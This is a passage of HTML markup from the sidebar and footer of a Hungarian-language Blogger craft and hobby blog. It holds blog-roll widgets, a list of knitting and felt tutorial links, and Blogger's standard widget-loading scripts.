</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfl2MU9gcVuCpWOPjuwYMYKqn3vxK3shuaxA9lGOiUC9x7NHLW-wJ1ZW6nAJbaqIyh5jwgpyyMdPA8X5tMn2B67u5n373YHUS6kThGgwfD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://edeseskeseru.blogspot.com/' target='_blank'>
Édes és Keserű</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://edeseskeseru.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg68mXDe7SbtBxW9V25_dI8iUz2k8cvkVeYlxgDpdJzhQyAdzA8oA6qmApv7dAUejAtXiSwEe4KUUhAEbYuPqczCIWI2vNHAkXtYcPuxjQYxAISdXTz9PzPZnIBzNmlpLq1nou3KHxh47mh/s72-c/workshop_fin.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://edeseskeseru.blogspot.com/2013/02/etelfotos-workshop.html' target='_blank'>
Ételfotós Workshop
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usfoF4TEZvh2PgnIEInbcM0wyN6scD6TJJHC6ezfpLnAb1YqqvsSHKEZLLPO9qtFuL4A0bYXMhkYbpVXZehsvAzaInQs2DX69pbgOAOw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nempiskota.blogspot.com/' target='_blank'>
Strawberry blogja</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://nempiskota.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWXDJ0Q3K0eAnTD4cZnouns3R-WEyoovkbP8nUeLu69jZ89tnPGevVI1hhPNrM5cQEzpL_AXjf6OtoHxB0FhQLGh-zwqfzmAtLioQuhtJ92viorHE8DhyphenhyphenuI6h8RMBaV9r_Jz4FIZ2u5xGr/s72-c/2-002.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://nempiskota.blogspot.com/2012/12/szilvas-makos-csokoladetorta.html' target='_blank'>
Szilvás-mákos csokoládétorta (gluténmentes, diabetikus)
</a>
</span>
<div class='item-time'>
pred 13 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvoCXReaYUVHraZYvOKvUKKG8WxDnpXMzcH1YKm4w-AyHhzn9qoD43w8DqdL5CjwrP2oQ5sKm-CRoS2jzP1Dwcvc2Qmilruv--6u-2cs-xeg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://fozzunkolaszul.blogspot.com/' target='_blank'>
Dolce vita</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://fozzunkolaszul.blogspot.com/2012/07/vege.html' target='_blank'>
Vége
</a>
</span>
<div class='item-time'>
pred 13 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uSD5sgYwmYZQXoi0meuzoi0seF5ef-m2CtAwGQT3FGJH70TS5lkp00G81aVQOQmxpIK-gZNZWrUTVaPtVe3HoRKJFM14BwUeYbbdA43Gn0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nassolonaplopo.cafeblog.hu/' target='_blank'>
Nassoló Naplopó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tC0RT-NLniX2wKUH25NQgmB1dfn0Hdp_MuNJgUoJhjrMpiumRcDBHu5TTve0ssEA13ptHF2T37KP0ypUzOgFo56F_kXNKq2utkqFWMbdNxA6R2KpDm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lettersfromakitchen.blogspot.com/feeds/posts/default' target='_blank'>
Letters from a Kitchen</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uSGBBwbSM7QxW2Sx6-pIWlcHcd9rEhhfFFupi-Wa-5pBcUyEFwemVS8C3nRDCYjA33X6K9do7X-UKwnqX3reGD9jbQepJp0W51_nfrikw6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mohaessafrany.blogspot.com/feeds/posts/default' target='_blank'>
Moha és Sáfrány</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7_Sth6HrwWnBse_kazdYj5KnXopUnHGBptyrBQpnSBUJeBtYO88GXmLLmtt77M_BWqeL8uJQKiScEaBr1Ce5m5HtnP1paTGGOG9bYIw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://csakapuffin.blogspot.com/feeds/posts/default' target='_blank'>
Csak a Puffin ad Neked erőt</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0GyzIChA8Wx5D417E0WHufD8bSU-ngO4F69uhCyDFf_8F_cZ0_JPN7b0kxlXf_GwZBYnIJ-KcRePnvnxdOUNWsb0LWMBJmnxE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.fuszereslelek.hu/feeds/posts/default' target='_blank'>
Fűszer és Lélek</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4Vx4epqF46bAqAzsiLnsJB2UL8prQ6lGj8Bc7WC3bxRpW29FZlbeOezkpS5Ac58j2zoMqAANxu82tELV-UJa1AIc5-hXBpldpep8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.nassolonaplopo.hu/feeds/posts/default' target='_blank'>
Nassoló Naplopó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vp_Gd4uWor6nXuc_oro_s2wPV0IvaVyvsC5PlmwrBCUi4joz90WjxCcNvD74rLEteXkTfHtnU7BkCXJ7iEDx-O=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kicsivu.hu/' target='_blank'>
Kicsi Vú</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList3_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Zobraziť 5
</a>
</span>
<span id='BlogList3_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Zobraziť všetko
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList9'>
<h2 class='title'>Nyelvtanulás</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList9_container'>
<ul id='BlogList9_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_viREpGBO0zQ8d9cpJhOcIB5e0PRtbuOO-l8cSJtp80-Gz6q88wYbHfwpXOr1EKPQaRwY6f-pAHWMleJc4tXP-ss1MZqBbWXfU0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://yourdailygerman.com' target='_blank'>
German is easy!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://yourdailygerman.com/meaning/zuleitung/' target='_blank'>
Zuleitung
</a>
</span>
<div class='item-time'>
pred 3 mesiacmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_trBr9EbEKxml8N5F4OLHwH_4TqBESV6h5r4mMzAwIMxxkhF5ZnyTkRHh-th6aXgibHuXe9RJamsoAH4qcuyO1Is8Wz2xyG_Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.5percangol.hu/site/rss_2.0' target='_blank'>
5 perc angol</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTydKB38tZ7KUjLN9IT1OUtwqLXbb1uIk7PWwkaqnqQbMyCgXjJsJF2LM_Z09S8froQo6lmHTXGzndJMEEiDlQVgl55bOA_HwgmAk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://deutsch-lerner.blog.de/feed/atom/posts/' target='_blank'>
Blog für alle, die Deutsch lernen</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList8'>
<h2 class='title'>Filc</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList8_container'>
<ul id='BlogList8_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDAkOEDba4ibJpv8Uhfn8YNcpOP7KxFX_gSPP1jctcQWwXp5cSxHv_mUoIvZnlNDl7vPgkvjSLOPD_UgPRC0qZBN6IMjaYu8lBnVlE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.ericacatarina.com/' target='_blank'>
Ei Menina!</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericacatarina.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNsIW2UCyNjwXNd03aSy4kt38TRmYv2duzT_T_5P9XuWGoFBlpuWQSjTHJkQHH1_lCME4UMfje6y1enSoBpDo6gSFTpjBtxx_eIn734ro8XUR1gp6j2_6ZbbDNBSUeQgCZW-c7ZMheKENg/s72-c/IMG_8963.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.ericacatarina.com/2019/11/faltam-43-dias-para-chegada-do-natal.html' target='_blank'>
Faltam 43 dias para a chegada do Natal &#9829;
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ezt olvasom most</h2>
<div class='widget-content'>
<script src="https://moly.hu/tagok/kristina_b/jelenlegi.js" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList4'>
<h2 class='title'>Rég aktualizált blogok</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList4_container'>
<ul id='BlogList4_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnOBngwb4rvS60ST5bAgDTQKXZauOFZXIQuDcQPGrrZCUioujji6l_4mywF5vD_UBIVOAfo7wgGBl5plVhvBkKW6qlSI9MyFDl8L0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://paradipe.blogspot.com/' target='_blank'>
Paradipe xszemezgetése</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://paradipe.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkY5baRcJtRr80aqWOCjG1A_B6W-5bFpVoYfZXx3n6Nv8E3l8lYVr_-otHzLPmyv0QnPqK5YDQLmj5rvD1mhHPeXkzsJni7Z-QZgiDjNkOPgM4K0nU9ULs6lV0uY8NghPPhUnRnWC5IMo/s72-c/2015.10.26.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://paradipe.blogspot.com/2015/10/mp-tuscan-garden-31-es-33-nap.html' target='_blank'>
MP - Tuscan garden 31. és 33. nap
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u8iugW7lUyjpBJbpJ4lm9BeDN4KUpqHoe6CLv8Qhco9Bq9RgfbMhS5In9_myWu3Veos-ksLG3gCkU9CwI1PBLNrLzIlxtmwqY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://moklin.blogspot.com/' target='_blank'>
Szerintem a világ</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://moklin.blogspot.com/2010/09/blogleallas.html' target='_blank'>
Blogleállás
</a>
</span>
<div class='item-time'>
pred 15 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHGTY3yzYrtBwynXiMds4V2M91VN3iait2dA3Z-woSUC-FMtqh8P4aedTea21Dc47WC8tihE4CQmvwZ9laQm3GUeyYoFpxAxaV=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://akrucip.freeblog.hu/feed/' target='_blank'>
Öltögetéseim</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Hasznos linkek</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.barkafonal.hu/shop/angol_magyar_horgoloszotar/'>Angol-magyar horgolószótár</a></li>
<li><a href='http://lhfinishingschool.wordpress.com/biscornu-class/'>Biscornu</a></li>
<li><a href='http://www.cyberstitchers.com/stitching_tools/floss_conversion_charts/dimensions_to_anchor'>Dimensions to Anchor</a></li>
<li><a href='http://littlebirdiesecrets.blogspot.sk/2010/03/how-to-make-felt-needle-book.html'>Filc tűtartó - tutorial</a></li>
<li><a href='http://varrogato.blogspot.sk/2012/08/filc-viragok.html'>Filc virágok</a></li>
<li><a href='http://szemezget.blogspot.com/2009/04/kozkivanatra.html'>Füzetborító</a></li>
<li><a href='http://www.thesmallthingsblog.com/2011/09/elegant-half-up.html'>Haj</a></li>
<li><a href='http://www.meme-rose.blogspot.ca/2011/05/rainy-days-and-hexagons.html'>Hatszögek horgolása</a></li>
<li><a href='http://sklwebpage.uw.hu/horgolt_angyalok.htm'>Horgolt angyalka</a></li>
<li><a href='http://sklwebpage.uw.hu/horgolt_csillagok.htm'>Horgolt csillagok</a></li>
<li><a href='http://www.knittingpatterncentral.com/directory.php'>Knitting Pattern Central</a></li>
<li><a href='http://knittedtoys.blogspot.com/'>Kötött állatkák</a></li>
<li><a href='http://littlegreen.typepad.com/romansock/project_amigurami/index.html'>Kötött állatkák2</a></li>
<li><a href='http://anna-zont.blogspot.com/2009/06/blog-post_12.html'>Needlebook tutorial</a></li>
<li><a href='http://loretablog.blogspot.com/2009/01/notebook-tutorial.html'>Notebook tutorial</a></li>
<li><a href='http://www.selectfood.hu/p/az-osszes-vkf-egy-helyen.html#.VDJ4cGd_vKH'>VKF!</a></li>
<li><a href='http://www.agr.unideb.hu/~kergiz/cross/tanacsok/faq_kdyer.htm#make_x'>X-szemes ABC</a></li>
<li><a href='http://www.cometosilver.com/socks/SockClass_Start.htm'>Zoknikötés</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Követőim</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/8501009084821298629?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dsk\x26origin\x3dhttp://christineblogja.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/8501009084821298629?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dsk\x26origin\x3dhttp://christineblogja.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10415143754405603852' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Christine</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10691961679823985738' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Kristína</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Používa službu <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div>
<!-- end outer-wrapper -->
</div>
</div>
<div id='lower-wrapper'>
<div id='credit'>
<a href='http://christineblogja.blogspot.com/'>christine blogja</a> Blog Design by <a href='http://www.ipietoon.com'>Ipietoon</a></div>
</div><!-- end lower-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7pdyh_fbyMFgpgcnEWG10wI4WkSA:1768621515809';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8501009084821298629','//christineblogja.blogspot.com/2009/04/pluschenko-es-baratai-2009415-pozsony.html','8501009084821298629');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8501009084821298629', 'title': 'christine blogja', 'url': 'http://christineblogja.blogspot.com/2009/04/pluschenko-es-baratai-2009415-pozsony.html', 'canonicalUrl': 'http://christineblogja.blogspot.com/2009/04/pluschenko-es-baratai-2009415-pozsony.html', 'homepageUrl': 'http://christineblogja.blogspot.com/', 'searchUrl': 'http://christineblogja.blogspot.com/search', 'canonicalHomepageUrl': 'http://christineblogja.blogspot.com/', 'blogspotFaviconUrl': 'http://christineblogja.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'sk', 'localeUnderscoreDelimited': 'sk', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22christine blogja - Atom\x22 href\x3d\x22http://christineblogja.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22christine blogja - RSS\x22 href\x3d\x22http://christineblogja.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22christine blogja - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8501009084821298629/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22christine blogja - Atom\x22 href\x3d\x22http://christineblogja.blogspot.com/feeds/6023563774933768441/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Z\xedska\u0165 odkaz', 'key': 'link', 'shareMessage': 'Z\xedska\u0165 odkaz', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou Facebook', 'target': 'facebook'}, {'name': 'Blogova\u0165!', 'key': 'blogThis', 'shareMessage': 'Blogova\u0165!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27sk\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u010c\xedta\u0165 \u010falej', 'pageType': 'item', 'postId': '6023563774933768441', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSlar7sHAdJaCGjSKPVEhN9OoD0JoCqEyHkD6g7FjcoOduVT6qJQk9C4laUPxz0NBzYA7YtJbahwR4ri4ahlgJgO7IJom4WCeG_HEl2d85VGXfJyJIGlgbxnUX-M6Cl6mz0mk_GpWE56Hw/s72-c/sabovcik2.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSlar7sHAdJaCGjSKPVEhN9OoD0JoCqEyHkD6g7FjcoOduVT6qJQk9C4laUPxz0NBzYA7YtJbahwR4ri4ahlgJgO7IJom4WCeG_HEl2d85VGXfJyJIGlgbxnUX-M6Cl6mz0mk_GpWE56Hw/s320/sabovcik2.jpg', 'pageName': 'Pluschenko \xe9s bar\xe1tai - 2009.4.15. Pozsony', 'pageTitle': 'christine blogja: Pluschenko \xe9s bar\xe1tai - 2009.4.15. Pozsony'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Upravi\u0165', 'linkCopiedToClipboard': 'Odkaz bol skop\xedrovan\xfd do schr\xe1nky.', 'ok': 'Ok', 'postLink': 'Odkaz na pr\xedspevok'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Vlastn\xe1', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Pluschenko \xe9s bar\xe1tai - 2009.4.15. Pozsony', 'description': 'Fiatalabb koromban nagyon szerettem a m\u0171korcsoly\xe1t. A g\xe1l\xe1t sohasem hagyhattam ki, mert ott m\xe1r lezseren, minden \x22felel\u0151ss\xe9g n\xe9lk\xfcl\x22 l\xe9ptek ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSlar7sHAdJaCGjSKPVEhN9OoD0JoCqEyHkD6g7FjcoOduVT6qJQk9C4laUPxz0NBzYA7YtJbahwR4ri4ahlgJgO7IJom4WCeG_HEl2d85VGXfJyJIGlgbxnUX-M6Cl6mz0mk_GpWE56Hw/s320/sabovcik2.jpg', 'url': 'http://christineblogja.blogspot.com/2009/04/pluschenko-es-baratai-2009415-pozsony.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6023563774933768441}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'nav', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://christineblogja.blogspot.com/', 'title': 'Domov'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2645479901-lbx__sk.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
